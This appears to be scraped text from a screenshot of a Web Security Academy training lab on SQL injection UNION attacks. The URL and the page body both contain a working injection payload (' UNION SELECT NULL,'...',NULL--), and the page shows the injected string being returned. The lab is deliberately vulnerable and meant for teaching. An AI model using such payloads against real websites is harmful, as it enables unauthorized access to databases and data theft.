 https://0a130088044f83bec191378e000c00bf.web-security-academy.net/filter?category=%27+UNION+SELECT+NULL,%27anilyelken%27,NULL--
Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab home
Make the database retrieve the string: 'HPkriz'
Back to lab description
WE LIKE TO
SHOP
' UNION SELECT NULL,'anilyelken',NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Toys & Games
anilyelken